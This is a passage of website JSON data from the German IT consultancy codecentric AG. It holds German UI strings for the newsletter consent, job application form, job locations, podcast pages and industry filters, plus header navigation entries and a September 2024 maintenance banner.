featured","text":{"html":"\u003cp\u003eFeatured\u003c/p\u003e","text":"Featured"}},{"identifier":"blogPostsMostLiked","description":"Blog posts most liked","text":{"html":"\u003cp\u003eBeliebte Posts\u003c/p\u003e","text":"Beliebte Posts"}},{"identifier":"newsletterPlaceholder","description":"Newsletter placeholder","text":{"html":"\u003cp\u003eE-Mail Adresse eingeben\u003c/p\u003e","text":"E-Mail Adresse eingeben"}},{"identifier":"newsletterParagraph","description":"Newsletter paragraph","text":{"html":"\u003cp\u003eIch möchte eure Inhalte abonnieren. Diese Einwilligung kann ich jederzeit widerrufen bzw. den Blog Newsletter abbestellen. Die Datenschutzerklärung habe ich gelesen.\u0026nbsp;Ich bin damit einverstanden, dass die codecentric AG, Hochstr. 11, 42697 Solingen, mich über eigene Dienstleistungen, branchenrelevante Events, Webinare und Publikationen der codecentric AG über die von mir angegebene E-Mail-Adresse informiert.\u0026nbsp;Meine Einwilligung ist freiwillig. Ich kann meine Einwilligung jederzeit mit Wirkung für die Zukunft widerrufen (z.B. über den hierfür vorgesehenen Abmeldelink in unserem Newsletter, per E-Mail an datenschutz@codecentric.de oder per Post an die oben genannte Adresse der codecentric AG) erklären.\u0026nbsp;Weitere Hinweise zur Verarbeitung meiner personenbezogenen Daten und zu meinen Rechten als betroffene Person finde ich hier: \u003ca title=\"https://www.codecentric.de/datenschutzerklaerung\" href=\"https://www.codecentric.de/datenschutzerklaerung\"\u003ehttps://www.codecentric.de/datenschutzerklaerung\u003c/a\u003e\u003c/p\u003e","text":"Ich möchte eure Inhalte abonnieren. Diese Einwilligung kann ich jederzeit widerrufen bzw. den Blog Newsletter abbestellen. Die Datenschutzerklärung habe ich gelesen. Ich bin damit einverstanden, dass die codecentric AG, Hochstr. 11, 42697 Solingen, mich über eigene Dienstleistungen, branchenrelevante Events, Webinare und Publikationen der codecentric AG über die von mir angegebene E-Mail-Adresse informiert. Meine Einwilligung ist freiwillig. Ich kann meine Einwilligung jederzeit mit Wirkung für die Zukunft widerrufen (z.B. über den hierfür vorgesehenen Abmeldelink in unserem Newsletter, per E-Mail an datenschutz@codecentric.de oder per Post an die oben genannte Adresse der codecentric AG) erklären. Weitere Hinweise zur Verarbeitung meiner personenbezogenen Daten und zu meinen Rechten als betroffene Person finde ich hier: \\nhttps://www.codecentric.de/datenschutzerklaerung\\n"}},{"identifier":"newsletterFormSubmit","description":"Newsletter form submit","text":{"html":"\u003cp\u003eAbsenden\u003c/p\u003e","text":"Absenden"}},{"identifier":"newsletterLabel","description":"Newsletter label","text":{"html":"\u003cp\u003eE-Mail Adresse\u003c/p\u003e","text":"E-Mail Adresse"}},{"identifier":"jobApplicationFormTitle1","description":"Job application form title 1","text":{"html":"\u003cp\u003eStandort\u003c/p\u003e","text":"Standort"}},{"identifier":"jobApplicationFormSubtitle1","description":"Job application form subtitle 1","text":{"html":"\u003cp\u003eBitte wähle deine/n gewünschte/n Standort/e aus.\u003c/p\u003e","text":"Bitte wähle deine/n gewünschte/n Standort/e aus."}},{"identifier":"jobApplicationFormField1","description":"Job application form field 1","text":{"html":"\u003cp\u003eStandort*\u003c/p\u003e","text":"Standort*"}},{"identifier":"jobApplicationFormFieldPlaceholder1","description":"Job application form field placeholder 1","text":{"html":"\u003cp\u003eStandort/e wählen\u003c/p\u003e","text":"Standort/e wählen"}},{"identifier":"jobApplicationFormTitle2","description":"Job application form title 2","text":{"html":"\u003cp\u003ePersönliche Daten\u003c/p\u003e","text":"Persönliche Daten"}},{"identifier":"jobApplicationFormField2","description":"Job application form field 2","text":{"html":"\u003cp\u003eGeschlecht\u003c/p\u003e","text":"Geschlecht"}},{"identifier":"jobApplicationFormField3","description":"Job application from field 3","text":{"html":"\u003cp\u003eVorname*\u003c/p\u003e","text":"Vorname*"}},{"identifier":"jobApplicationFormFieldPlaceholder3","description":"Job application field placeholder 3","text":{"html":"\u003cp\u003eVorname eingeben\u003c/p\u003e","text":"Vorname eingeben"}},{"identifier":"jobApplicationFormField4","description":"Job application field 4","text":{"html":"\u003cp\u003eNachname*\u003c/p\u003e","text":"Nachname*"}},{"identifier":"jobApplicationFormFieldPlaceholder4","description":"Job application field placeholder 4","text":{"html":"\u003cp\u003eNachname eingeben\u003c/p\u003e","text":"Nachname eingeben"}},{"identifier":"jobApplicationFormField5","description":"Job application field 5","text":{"html":"\u003cp\u003eE-Mail-Adresse*\u003c/p\u003e","text":"E-Mail-Adresse*"}},{"identifier":"jobApplicationFormFieldPlaceholder5","description":"Job application field placeholder 5","text":{"html":"\u003cp\u003eE-Mail-Adresse eingeben\u003c/p\u003e","text":"E-Mail-Adresse eingeben"}},{"identifier":"jobApplicationFormFieldPlaceholder2","description":"Job application form field placeholder 2","text":{"html":"\u003cp\u003eGeschlecht wählen\u003c/p\u003e","text":"Geschlecht wählen"}},{"identifier":"jobApplicationFormTitle3","description":"Job application form title 3","text":{"html":"\u003cp\u003eDein Mindset\u003c/p\u003e","text":"Dein Mindset"}},{"identifier":"jobApplicationFormSubtitle3","description":"Job application form subtitle 3","text":{"html":"\u003cp\u003eWir möchten dich als Mensch kennenlernen. Erzähle uns, wer du bist, worauf du Wert legst, wie du gerne arbeitest und was du von uns als Arbeitgeber erwartest.\u003c/p\u003e","text":"Wir möchten dich als Mensch kennenlernen. Erzähle uns, wer du bist, worauf du Wert legst, wie du gerne arbeitest und was du von uns als Arbeitgeber erwartest."}},{"identifier":"jobApplicationFormField6","description":"Job application form field 6","text":{"html":"\u003cp\u003eNachricht\u003c/p\u003e","text":"Nachricht"}},{"identifier":"jobApplicationFormTitle4","description":"Job application form title 4","text":{"html":"\u003cp\u003eDeine Bewerbungsunterlagen *\u003c/p\u003e","text":"Deine Bewerbungsunterlagen *"}},{"identifier":"jobApplicationFormSubtitle4","description":"Job application form subtitle 4","text":{"html":"\u003cp\u003eBitte füge deine Bewerbungsunterlagen ​(mind. Lebenslauf, gerne auch mehr)​​ ​als eine ​PDF-​Datei ​hinzu.\u003c/p\u003e","text":"Bitte füge deine Bewerbungsunterlagen ​(mind. Lebenslauf, gerne auch mehr)​​ ​als eine ​PDF-​Datei ​hinzu."}},{"identifier":"jobApplicationFormTitle5","description":"Job application form title 5","text":{"html":"\u003cp\u003eWie bist du auf uns aufmerksam geworden?\u003c/p\u003e","text":"Wie bist du auf uns aufmerksam geworden?"}},{"identifier":"jobApplicationFormField8","description":"Job application form field 8","text":{"html":"\u003cp\u003eAuswahl*\u003c/p\u003e","text":"Auswahl*"}},{"identifier":"jobApplicationFormFieldPlaceholder8","description":"Job application form field placeholder 8","text":{"html":"\u003cp\u003eAntwort wählen\u003c/p\u003e","text":"Antwort wählen"}},{"identifier":"jobApplicationFormCheckbox","description":"Job application form checkbox","text":{"html":"\u003cp\u003eEs gilt die Datenschutzerklärung der codecentric AG, abrufbar unter \u003ca target=\"_blank\" title=\"/karriere/datenschutzerklaerung-stellenbewerberin\" href=\"/karriere/datenschutzerklaerung-stellenbewerberin\"\u003e\u003cstrong\u003eDatenschutzbestimmungen\u003c/strong\u003e\u003c/a\u003e. Mit dem Absenden des Formulars bestätige ich, dass ich diese zur Kenntnis genommen habe.\u003c/p\u003e","text":"Es gilt die Datenschutzerklärung der codecentric AG, abrufbar unter \\nDatenschutzbestimmungen\\n. Mit dem Absenden des Formulars bestätige ich, dass ich diese zur Kenntnis genommen habe."}},{"identifier":"jobApplicationFormError","description":"Job application form error","text":{"html":"\u003cp\u003eError\u003c/p\u003e","text":"Error"}},{"identifier":"jobApplicationFormFieldPlaceholder6","description":"Job application form field placeholder 6","text":{"html":"\u003cp\u003eSchreibe hier deine Nachricht...\u003c/p\u003e","text":"Schreibe hier deine Nachricht..."}},{"identifier":"jobApplicationFormField7","description":"Job application form field 7","text":{"html":"\u003cp\u003eBewerbungsunterlagen\u003c/p\u003e","text":"Bewerbungsunterlagen"}},{"identifier":"All","description":"All","text":{"html":"\u003cp\u003eAll\u003c/p\u003e","text":"All"}},{"identifier":"Berlin","description":"Berlin","text":{"html":"\u003cp\u003eBerlin\u003c/p\u003e","text":"Berlin"}},{"identifier":"jobApplicationFormFieldPlaceholder10","description":"Job application form field placeholder 10","text":{"html":"\u003cp\u003eJobtyp wählen\u003c/p\u003e","text":"Jobtyp wählen"}},{"identifier":"jobApplicationFormField10","description":"Job application form field 10","text":{"html":"\u003cp\u003eJobtyp\u003c/p\u003e","text":"Jobtyp"}},{"identifier":"jobApplicationFormFieldPlaceholder9","description":"Job application form field placeholder 9","text":{"html":"\u003cp\u003eBereich/e wählen\u003c/p\u003e","text":"Bereich/e wählen"}},{"identifier":"jobApplicationFormField9","description":"Job application form field 9","text":{"html":"\u003cp\u003eBereich\u003c/p\u003e","text":"Bereich"}},{"identifier":"management","description":"management","text":{"html":"\u003cp\u003eFührung\u003c/p\u003e","text":"Führung"}},{"identifier":"shared_service","description":"business_and_operations","text":{"html":"\u003cp\u003eBusiness \u0026amp; Operations\u003c/p\u003e","text":"Business \u0026 Operations"}},{"identifier":"it_consulting","description":"it_consulting","text":{"html":"\u003cp\u003eIT-Consulting\u003c/p\u003e","text":"IT-Consulting"}},{"identifier":"students","description":"students","text":{"html":"\u003cp\u003eSchüler*innen\u003c/p\u003e","text":"Schüler*innen"}},{"identifier":"interns","description":"interns","text":{"html":"\u003cp\u003ePraktikant*innen\u003c/p\u003e","text":"Praktikant*innen"}},{"identifier":"working_students","description":"working_students","text":{"html":"\u003cp\u003eWerkstudierende\u003c/p\u003e","text":"Werkstudierende"}},{"identifier":"part_time","description":"part_time","text":{"html":"\u003cp\u003eTeilzeit\u003c/p\u003e","text":"Teilzeit"}},{"identifier":"full_time","description":"full_time","text":{"html":"\u003cp\u003eVollzeit\u003c/p\u003e","text":"Vollzeit"}},{"identifier":"Remote","description":"Remote","text":{"html":"\u003cp\u003eRemote\u003c/p\u003e","text":"Remote"}},{"identifier":"Leipzig","description":"Leipzig","text":{"html":"\u003cp\u003eLeipzig\u003c/p\u003e","text":"Leipzig"}},{"identifier":"Karlsruhe","description":"Karlsruhe","text":{"html":"\u003cp\u003eKarlsruhe\u003c/p\u003e","text":"Karlsruhe"}},{"identifier":"Alle Standorte","description":"Alle Standorte","text":{"html":"\u003cp\u003eAlle Standorte\u003c/p\u003e","text":"Alle Standorte"}},{"identifier":"Erfurt","description":"Erfurt","text":{"html":"\u003cp\u003eErfurt\u003c/p\u003e","text":"Erfurt"}},{"identifier":"Dortmund","description":"Dortmund","text":{"html":"\u003cp\u003eDortmund\u003c/p\u003e","text":"Dortmund"}},{"identifier":"Muenster","description":"Muenster","text":{"html":"\u003cp\u003eMünster\u003c/p\u003e","text":"Münster"}},{"identifier":"Bielefeld","description":"Bielefeld","text":{"html":"\u003cp\u003eBielefeld\u003c/p\u003e","text":"Bielefeld"}},{"identifier":"Frankfurt","description":"Frankfurt","text":{"html":"\u003cp\u003eFrankfurt\u003c/p\u003e","text":"Frankfurt"}},{"identifier":"Muenchen","description":"Muenchen","text":{"html":"\u003cp\u003eMünchen\u003c/p\u003e","text":"München"}},{"identifier":"Nuernberg","description":"Nuernberg","text":{"html":"\u003cp\u003eNürnberg\u003c/p\u003e","text":"Nürnberg"}},{"identifier":"Hamburg","description":"Hamburg","text":{"html":"\u003cp\u003eHamburg\u003c/p\u003e","text":"Hamburg"}},{"identifier":"Stuttgart","description":"Stuttgart","text":{"html":"\u003cp\u003eStuttgart\u003c/p\u003e","text":"Stuttgart"}},{"identifier":"Solingen","description":"Solingen","text":{"html":"\u003cp\u003eSolingen\u003c/p\u003e","text":"Solingen"}},{"identifier":"jobApplicationFormSuccess","description":"Job application form success","text":{"html":"\u003cp\u003eNachricht versendet\u003c/p\u003e","text":"Nachricht versendet"}},{"identifier":"initiativebewerbungExcerpt","description":"Initiativbewerbung Text","text":{"html":"\u003cp\u003eKeine passende Rolle gefunden? Bewirb dich bitte trotzdem initiativ! Jenseits von starren Schubladen zählen für uns vielmehr Motivation, Kompetenz und der Cultural Fit.\u003c/p\u003e","text":"Keine passende Rolle gefunden? Bewirb dich bitte trotzdem initiativ! Jenseits von starren Schubladen zählen für uns vielmehr Motivation, Kompetenz und der Cultural Fit."}},{"identifier":"benefitsWhatDoesThatMeanToYou","description":"What does that mean to you?","text":{"html":"\u003cp\u003eWas bedeutet das für dich?\u003c/p\u003e","text":"Was bedeutet das für dich?"}},{"identifier":"jobApplicationFormFieldPlaceholder11","description":"Job application form field placeholder 11","text":{"html":"\u003cp\u003eWie bist du auf uns aufmerksam geworden?\u003c/p\u003e","text":"Wie bist du auf uns aufmerksam geworden?"}},{"identifier":"applicationFormError","description":"Application form error","text":{"html":"\u003cp\u003eDies ist ein Pflichtfeld, bitte fülle es aus.\u003c/p\u003e","text":"Dies ist ein Pflichtfeld, bitte fülle es aus."}},{"identifier":"blogHomeBreadcrumbLabel1","description":"First blog home breadcrumb label","text":{"html":"\u003cp\u003e\u003ca title=\"/\" href=\"/\"\u003eHOME\u003c/a\u003e\u003c/p\u003e","text":"\\nHOME\\n"}},{"identifier":"blogHomeBreadcrumbLabel2","description":"Second blog home breadcrumb label","text":{"html":"\u003cp\u003e\u003ca title=\"/wissens-hub\" href=\"/wissens-hub\"\u003eWISSENS-HUB\u003c/a\u003e\u003c/p\u003e","text":"\\nWISSENS-HUB\\n"}},{"identifier":"blogPostBreadcrumbLabel1","description":"First blog post breadcrumb label","text":{"html":"\u003cp\u003e\u003ca title=\"/\" href=\"/\"\u003eHOME\u003c/a\u003e\u003c/p\u003e","text":"\\nHOME\\n"}},{"identifier":"blogPostBreadcrumbLabel2","description":"Second blog post breadcrumb label","text":{"html":"\u003cp\u003e\u003ca title=\"/wissens-hub\" href=\"/wissens-hub\"\u003eWISSENS-HUB\u003c/a\u003e\u003c/p\u003e","text":"\\nWISSENS-HUB\\n"}},{"identifier":"blogPostBreadcrumbLabel3","description":"Third blog post breadcrumb label","text":{"html":"\u003cp\u003e\u003ca title=\"/wissens-hub/blog\" href=\"/wissens-hub/blog\"\u003eBLOG\u003c/a\u003e\u003c/p\u003e","text":"\\nBLOG\\n"}},{"identifier":"JobAdvertismentBlogTitle","description":"Blog Stellenanzeige Titel","text":{"html":"\u003cp\u003eDein Job bei codecentric?\u003c/p\u003e","text":"Dein Job bei codecentric?"}},{"identifier":"JobAdvertismentBlogButtonTitle","description":"Blog Stellenanzeige Button Titel","text":{"html":"\u003cp\u003eZur Stellenanzeige\u003c/p\u003e","text":"Zur Stellenanzeige"}},{"identifier":"jobApplicationFormTitle6","description":"Job application form title 6","text":{"html":"\u003cp\u003eJobtyp\u003c/p\u003e","text":"Jobtyp"}},{"identifier":"jobApplicationFormSubtitle6","description":"Job application form subtitle 6","text":{"html":"\u003cp\u003eBitte wähle den gewünschten Jobtyp aus\u003c/p\u003e","text":"Bitte wähle den gewünschten Jobtyp aus"}},{"identifier":"jobApplicationFormField12","description":"Job application form field 12","text":{"html":"\u003cp\u003eTypen\u003c/p\u003e","text":"Typen"}},{"identifier":"jobApplicationFormFieldPlaceholder12","description":"Job application field placeholder 12","text":{"html":"\u003cp\u003eJobtyp wählen\u003c/p\u003e","text":"Jobtyp wählen"}},{"identifier":"commentCardTitleMultipleAuthors","description":"Comment card title (multiple authors)","text":{"html":"\u003cp\u003eBlog-Autor*innen\u003c/p\u003e","text":"Blog-Autor*innen"}},{"identifier":"commentCardCTAMultipleAuthors","description":"commentCardCTAMultipleAuthors","text":{"html":"\u003cp\u003eKontaktiere\u003c/p\u003e","text":"Kontaktiere"}},{"identifier":"surveyScoreDescription","description":"Survey score description","text":{"html":"\u003cp\u003eVielen Dank, dass du an unserem kostenlosen Online-Check für IT-Security teilgenommen hast 🙏.\u003c/p\u003e","text":"Vielen Dank, dass du an unserem kostenlosen Online-Check für IT-Security teilgenommen hast 🙏."}},{"identifier":"surveySignupTitle","description":"Survey Formular Titel","text":{"html":"\u003cp\u003eUm dein Ergebnis zu erhalten, benötigen wir noch deine E-Mail Adresse\u003c/p\u003e","text":"Um dein Ergebnis zu erhalten, benötigen wir noch deine E-Mail Adresse"}},{"identifier":"publications","description":"Publications","text":{"html":"\u003cp\u003eVeröffentlichungen\u003c/p\u003e","text":"Veröffentlichungen"}},{"identifier":"events","description":"Events","text":{"html":"\u003cp\u003eVeranstaltungen\u003c/p\u003e","text":"Veranstaltungen"}},{"identifier":"blog","description":"Blog","text":{"html":"\u003cp\u003eBlog\u003c/p\u003e","text":"Blog"}},{"identifier":"webinars","description":"Webinars","text":{"html":"\u003cp\u003eWebinare\u003c/p\u003e","text":"Webinare"}},{"identifier":"karrierePodcastPageInfoCTAParagraphMobile","description":"Karriere Podcast Page Info CTA Paragraph Mobile","text":{"html":"\u003cp\u003eDu möchtest noch mehr O-Töne unserer Kolleg*innen hören? Wie es ist, bei codecentric im IT-Consulting zu arbeiten? Hier geht's zur Übersicht aller Kultur \u0026amp; Karriere Podcasts.\u003c/p\u003e","text":"Du möchtest noch mehr O-Töne unserer Kolleg*innen hören? Wie es ist, bei codecentric im IT-Consulting zu arbeiten? Hier geht's zur Übersicht aller Kultur \u0026 Karriere Podcasts."}},{"identifier":"karrierePodcastPageInfoCTAParagraph","description":"Karriere Podcast Page Info CTA Paragraph","text":{"html":"\u003cp\u003eDu möchtest noch mehr O-Töne unserer Kolleg*innen hören? Wie es ist, bei codecentric im IT-Consulting zu arbeiten? Hier geht’s zur Übersicht aller Episoden des Kultur \u0026amp; Karriere Podcasts.\u003c/p\u003e","text":"Du möchtest noch mehr O-Töne unserer Kolleg*innen hören? Wie es ist, bei codecentric im IT-Consulting zu arbeiten? Hier geht’s zur Übersicht aller Episoden des Kultur \u0026 Karriere Podcasts."}},{"identifier":"karrierePodcastPageInfoCTATitle","description":"Karriere Podcast Page Info CTA Title","text":{"html":"\u003cp\u003eWeitere Kultur \u0026amp; Karriere Podcasts\u003c/p\u003e","text":"Weitere Kultur \u0026 Karriere Podcasts"}},{"identifier":"karrierePodcastPageHeaderTitle","description":"Karriere Podcast Page Header Title","text":{"html":"\u003cp\u003eViel Spaß beim Reinhören\u003c/p\u003e","text":"Viel Spaß beim Reinhören"}},{"identifier":"softwerecastPodcastPageInfoCTAParagraphMobile","description":"Softwerkercast Podcast Page InfoCTA Paragraph Mobile","text":{"html":"\u003cp\u003eDann schau dir doch mal unsere anderen Podcasts an.\u003c/p\u003e","text":"Dann schau dir doch mal unsere anderen Podcasts an."}},{"identifier":"softwerecastPodcastPageInfoCTAParagraph","description":"Softwerkercast Podcast Page InfoCTA Paragraph","text":{"html":"\u003cp\u003eDann schau dir doch mal unsere anderen Podcasts an.\u003c/p\u003e","text":"Dann schau dir doch mal unsere anderen Podcasts an."}},{"identifier":"softwerecastPodcastPageInfoCTATitle","description":"Softwerkercast Podcast Page InfoCTA Title","text":{"html":"\u003cp\u003eDu möchtest noch mehr hören?\u003c/p\u003e","text":"Du möchtest noch mehr hören?"}},{"identifier":"softwerecastPodcastPageHeaderTitle","description":"Softwerkercast Podcast Page Header Title","text":{"html":"\u003cp\u003eViel Spaß beim Reinhören\u003c/p\u003e","text":"Viel Spaß beim Reinhören"}},{"identifier":"podcastPageHeaderTitle","description":"Podcast Page Header Title","text":{"html":"\u003cp\u003eViel Spaß beim Reinhören\u003c/p\u003e","text":"Viel Spaß beim Reinhören"}},{"identifier":"softwerecastPodcastPageInfoCTAButton","description":"Softwerkercast Podcast Page InfoCTA Button","text":{"html":"\u003cp\u003eAlle SoftwerkerCasts\u003c/p\u003e","text":"Alle SoftwerkerCasts"}},{"identifier":"karrierePodcastPageInfoCTAButton","description":"Karriere Podcast Page Info CTA Button","text":{"html":"\u003cp\u003eAlle Podcasts\u003c/p\u003e","text":"Alle Podcasts"}},{"identifier":"applicationFormEmailError","description":"Application form email error","text":{"html":"\u003cp\u003eBitte stellen Sie sicher, eine korrekte E-Mail-Adresse anzugeben.\u003c/p\u003e","text":"Bitte stellen Sie sicher, eine korrekte E-Mail-Adresse anzugeben."}},{"identifier":"hubspotFormError","description":"Hubspot Formular Fehlermeldung wenn geblockt","text":{"html":"\u003cp\u003eEs sieht so aus, als würde dein Browser Hubspot blockieren. Deshalb kann das Formular nicht angezeigt werden. Wenn das Problem weiterhin besteht, sende uns deine Anfrage gerne per E-Mail an anfragen@codecentric.de\u003c/p\u003e","text":"Es sieht so aus, als würde dein Browser Hubspot blockieren. Deshalb kann das Formular nicht angezeigt werden. Wenn das Problem weiterhin besteht, sende uns deine Anfrage gerne per E-Mail an anfragen@codecentric.de"}},{"identifier":"clearFilters","description":"Clear filters","text":{"html":"\u003cp\u003eFilter zurücksetzen\u003c/p\u003e","text":"Filter zurücksetzen"}},{"identifier":"searchResults","description":"Search results","text":{"html":"\u003cp\u003eSuchergebnisse\u003c/p\u003e","text":"Suchergebnisse"}},{"identifier":"popularSearches","description":"Popular searches","text":{"html":"\u003cp\u003eBeliebte Suchanfragen\u003c/p\u003e","text":"Beliebte Suchanfragen"}},{"identifier":"searchResultsFor","description":"Search results for","text":{"html":"\u003cp\u003eSuchergebnisse zu [TERM] filtern nach:\u003c/p\u003e","text":"Suchergebnisse zu [TERM] filtern nach:"}},{"identifier":"loadMore","description":"Load more","text":{"html":"\u003cp\u003eMehr laden\u003c/p\u003e","text":"Mehr laden"}},{"identifier":"noSearchResultsTitle","description":"No search results title","text":{"html":"\u003cp\u003eWir konnten leider keine Ergebnisse für deine Suchanfrage finden.\u003c/p\u003e","text":"Wir konnten leider keine Ergebnisse für deine Suchanfrage finden."}},{"identifier":"noSearchResultsPopularSearches","description":"No search results popular searches","text":{"html":"\u003cp\u003eVielleicht helfen dir die beliebten Sucheingaben weiter:\u003c/p\u003e","text":"Vielleicht helfen dir die beliebten Sucheingaben weiter:"}},{"identifier":"jobOffers","description":"Job offers","text":{"html":"\u003cp\u003eJobangebote\u003c/p\u003e","text":"Jobangebote"}},{"identifier":"toTheJob","description":"To the job","text":{"html":"\u003cp\u003eZum Job\u003c/p\u003e","text":"Zum Job"}},{"identifier":"careers","description":"Careers","text":{"html":"\u003cp\u003eKarriere\u003c/p\u003e","text":"Karriere"}},{"identifier":"questionsInAdvance","description":"Questions in advance?","text":{"html":"\u003cp\u003eFragen vorab?\u003c/p\u003e","text":"Fragen vorab?"}},{"identifier":"shareJobAdvertisement","description":"Share job advertisement","text":{"html":"\u003cp\u003eStellenanzeige teilen\u003c/p\u003e","text":"Stellenanzeige teilen"}},{"identifier":"applyNowAtCodecentric","description":"Apply now as [HEADING_TITLE] at codecentric","text":{"html":"\u003cp\u003eBewirb dich jetzt als [HEADING_TITLE] bei codecentric\u003c/p\u003e","text":"Bewirb dich jetzt als [HEADING_TITLE] bei codecentric"}},{"identifier":"applyNow","description":"Apply now","text":{"html":"\u003cp\u003eJetzt bewerben\u003c/p\u003e","text":"Jetzt bewerben"}},{"identifier":"toTheJobOverview","description":"To the job overview","text":{"html":"\u003cp\u003eZur Job-Übersicht\u003c/p\u003e","text":"Zur Job-Übersicht"}},{"identifier":"aJobAt","description":"A job at","text":{"html":"\u003cp\u003eEin Job bei\u003c/p\u003e","text":"Ein Job bei"}},{"identifier":"pleaseSelect","description":"Please select","text":{"html":"\u003cp\u003eBitte auswählen\u003c/p\u003e","text":"Bitte auswählen"}},{"identifier":"home","description":"Home","text":{"html":"\u003cp\u003eHome\u003c/p\u003e","text":"Home"}},{"identifier":"wissensHub","description":"Wissens-Hub","text":{"html":"\u003cp\u003eWissens-Hub\u003c/p\u003e","text":"Wissens-Hub"}},{"identifier":"softwerker","description":"Softwerker","text":{"html":"\u003cp\u003eSoftwerker\u003c/p\u003e","text":"Softwerker"}},{"identifier":"softwerkercast","description":"Softwerkercast","text":{"html":"\u003cp\u003eSoftwerkercast\u003c/p\u003e","text":"Softwerkercast"}},{"identifier":"cultureCareersPodcast","description":"Kultur \u0026 Karriere Podcast","text":{"html":"\u003cp\u003eKultur \u0026amp; Karriere Podcast\u003c/p\u003e","text":"Kultur \u0026 Karriere Podcast"}},{"identifier":"makeContact","description":"Make contact","text":{"html":"\u003cp\u003eKontakt aufnehmen\u003c/p\u003e","text":"Kontakt aufnehmen"}},{"identifier":"buttonNext","description":"buttonNext","text":{"html":"\u003cp\u003eWeiter\u003c/p\u003e","text":"Weiter"}},{"identifier":"buttonBack","description":"buttonBack","text":{"html":"\u003cp\u003eZurück\u003c/p\u003e","text":"Zurück"}},{"identifier":"resetSelection","description":"Reset selection","text":{"html":"\u003cp\u003eAuswahl zurücksetzen\u003c/p\u003e","text":"Auswahl zurücksetzen"}},{"identifier":"selection","description":"Selection","text":{"html":"\u003cp\u003eAuswahl\u003c/p\u003e","text":"Auswahl"}},{"identifier":"readingTime","description":"Reading time","text":{"html":"\u003cp\u003eMinuten Lesezeit\u003c/p\u003e","text":"Minuten Lesezeit"}},{"identifier":"Automotive","description":"Branche: Automotive","text":{"html":"\u003cp\u003eAutomotive\u003c/p\u003e","text":"Automotive"}},{"identifier":"Bau_und_Umwelt","description":"Branche: Bau_und_Umwelt","text":{"html":"\u003cp\u003eBau \u0026amp; Umwelt\u003c/p\u003e","text":"Bau \u0026 Umwelt"}},{"identifier":"Energie","description":"Branche: Energie","text":{"html":"\u003cp\u003eEnergie\u003c/p\u003e","text":"Energie"}},{"identifier":"Handel","description":"Branche: Handel","text":{"html":"\u003cp\u003eHandel\u003c/p\u003e","text":"Handel"}},{"identifier":"IT_Informationstechnologie","description":"Branche: IT_Informationstechnologie","text":{"html":"\u003cp\u003eIT\u003c/p\u003e","text":"IT"}},{"identifier":"Logistik","description":"Branche: Logistik","text":{"html":"\u003cp\u003eLogistik\u003c/p\u003e","text":"Logistik"}},{"identifier":"Mobilitaet_und_Transport","description":"Branche: Mobilitaet_und_Transport","text":{"html":"\u003cp\u003eMobilität \u0026amp; Transport\u003c/p\u003e","text":"Mobilität \u0026 Transport"}},{"identifier":"Oeffentliche_Verwaltung","description":"Branche: Oeffentliche_Verwaltung","text":{"html":"\u003cp\u003eÖffentliche Verwaltung\u003c/p\u003e","text":"Öffentliche Verwaltung"}},{"identifier":"Produktion_und_Industrie","description":"Branche: Produktion_und_Industrie","text":{"html":"\u003cp\u003eProduktion \u0026amp; Industrie\u003c/p\u003e","text":"Produktion \u0026 Industrie"}},{"identifier":"Telekommunikation","description":"Branche: Telekommunikation","text":{"html":"\u003cp\u003eTelekommunikation\u003c/p\u003e","text":"Telekommunikation"}},{"identifier":"Tourismus_und_Gastronomie","description":"Branche: Tourismus_und_Gastronomie","text":{"html":"\u003cp\u003eTourismus \u0026amp; Gastronomie\u003c/p\u003e","text":"Tourismus \u0026 Gastronomie"}},{"identifier":"Versicherung_und_Finanzen","description":"Branche: Versicherung_und_Finanzen","text":{"html":"\u003cp\u003eVersicherung \u0026amp; Finanzen\u003c/p\u003e","text":"Versicherung \u0026 Finanzen"}},{"identifier":"Weitere_Branchen","description":"Branche: Weitere Branchen","text":{"html":"\u003cp\u003eWeitere Branchen\u003c/p\u003e","text":"Weitere Branchen"}}],"header":{"topLinks":[{"id":"cley81lc87fk00bwftv4gm2oq","title":"Über uns","url":null,"pageLink":{"id":"cld1d5fx4v8jg0aunmmam4imt","locale":"de","slug":"/ueber-uns"}},{"id":"cley81lc87fjy0bwfexv94llr","title":"Aktuelles","url":null,"pageLink":{"id":"cldmz3qv2zobt09tgrltu42ir","locale":"de","slug":"/aktuelles"}},{"id":"cley81lc77fjw0bwfw0gk4au6","title":"Kontakt","url":null,"pageLink":{"id":"cleydlhgb396n0bw3yrjr09e6","locale":"de","slug":"/kontakt"}}],"image":{"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/K1lI4UPCSUuKSWZHgd4D","height":137,"width":1099,"imageAltText":"Logo der codecentric AG, einem in Deutschland führenden IT-Consulting Unternehmen","localizations":[{"locale":"de","url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/K1lI4UPCSUuKSWZHgd4D","height":137,"width":1099,"imageAltText":"Logo der codecentric AG, einem in Deutschland führenden IT-Consulting Unternehmen"}]},"imageAlt":{"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/8dEr5SAoShaJq31A58uA","height":48,"width":360,"imageAltText":"Logo der codecentric AG einem in Deutschland führenden IT-Consulting Unternehmen"},"bannerText":null,"bannerTextNew":{"html":"\u003cp\u003e\u003cem\u003eAufgrund von Wartungsarbeiten können Formulareinsendungen bis zum 08.09.2024 um 23:00 Uhr nur verzögert verarbeitet werden. Aber keine Sorge: Sie gehen nicht verloren. Spätestens nächste Woche erhältst du alle angeforderten Materialien. Deine Kontaktaufnahme werden wir zeitnah beantworten. Alternativ kannst du uns eine Nachricht an \u003c/em\u003e\u003ca title=\"mailto:deine-anfrage@codecentric.de\" href=\"mailto:deine-anfrage@codecentric.de\"\u003e\u003cem\u003edeine-anfrage@codecentric.de\u003c/em\u003e\u003c/a\u003e\u003cem\u003e senden. Bewerbungen können ohne Einschränkungen entgegengenommen werden.\u003c/em\u003e\u003c/p\u003e"},"bannerLink":null,"bannerStartDateTime":"2024-09-05T16:00:00+00:00","bannerEndDateTime":"2024-09-09T09:00:00+00:00","bannerReference":null,"links":[{"id":"cley81lbw7fj20bwfyrcgi38c","parentLink":{"id":"cley81lbw7fj30bwfvx2fx9c8","title":"Leistungen","url":null,"pageLink":{"id":"clb1zhzxi2zp20buecntpui9c","locale":"de","slug":"/leistungen"}},"childLinks":[{"id":"cmfgkczwdeq0g06uqcpqzme8a","title":"Data Effectiveness","url":null,"pageLink":{"id":"cmciwva5g4qes07t9riaq71pe","locale":"de","slug":"/leistungen/data-effectiveness"}},{"id":"cmfgkczt6eq0d06uquhndl9vc","title":"Digitale Produkte \u0026 